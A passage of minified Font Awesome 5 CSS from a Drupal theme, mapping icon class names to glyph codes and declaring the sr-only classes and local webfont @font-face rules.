oney-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-r-project:before{content:"\f4f7"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before{content:"\f156"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skull:before{content:"\f54c"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-swatchbook:before{content:"\f5c3"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:normal;src:url(/sites/all/themes/material_base/webfonts/fa-brands-400.eot);src:url(/sites/all/themes/material_base/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(/sites/all/themes/material_base/webfonts/fa-regular-400.eot);src:url(/sites/all/themes/material_base/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(/sites/all/themes/material_base/webfonts/fa-solid-900.eot);src:url(/sites/all/themes/material_base/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.woff2) format("woff2"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.woff) format("woff"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.ttf) format("truetype"),url(/sites/all/themes/material_base/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
